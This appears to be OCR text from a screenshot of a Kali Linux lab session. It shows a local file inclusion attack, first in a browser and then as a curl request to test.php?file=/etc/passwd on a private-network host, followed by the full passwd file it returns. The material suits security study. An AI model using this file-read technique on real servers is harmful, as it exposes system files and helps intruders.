 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
5:09
192.168.0.107/test.php?fi
192.168.0.107/test.php?file=/e
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin da
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/s
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overfl
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin dbu
cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin rpc:x:3
/lib/nfs:/sbin/nologin chrony:x:996:991::/var/lib/chrony:/sbin/nolo
server:/var/lib/nginx:/sbin/nologin tss:x:59:59:Account used by t
/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/fa
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# curl http://192.168.0.107/test.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:995:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:996:991::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
┌──(root㉿kali)-[/home/kali]
└─#
Right Ctrl
64°
Search
6
64
ENG
2:54 PM
4/1/2023
8